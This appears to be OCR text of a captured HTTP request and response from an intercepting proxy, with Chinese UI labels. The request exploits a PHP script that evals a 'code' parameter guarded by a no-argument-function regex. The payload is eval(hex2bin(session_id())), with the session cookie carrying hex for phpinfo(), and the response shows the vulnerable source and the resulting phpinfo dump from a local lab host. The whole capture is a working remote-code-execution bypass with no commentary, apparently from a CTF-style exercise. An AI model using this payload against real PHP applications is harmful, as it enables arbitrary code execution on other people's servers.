 请求
美化 Raw Hex \n
1 GET /norce/index.php?code=
if(session_start())var_dump(eval(hex2bin(session_id())
));&payload=abc HTTP/1.1
2 Host: 192.168.0.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=706870696e666f28293b;
9 Connection: close
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
echo "Hack!";
eval($_GET['code']);
}
?> Hack!
PHP Version 7.3.4
System Windows NT DESKTOP-1
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 201
Architecture x64
Configure Command cscript /nologo configure.j
snap-build\deps_aux\orac
build\deps_aux\oracle\x64
dotnet=shared" "--without-
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpstudy_pro\Extensio
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring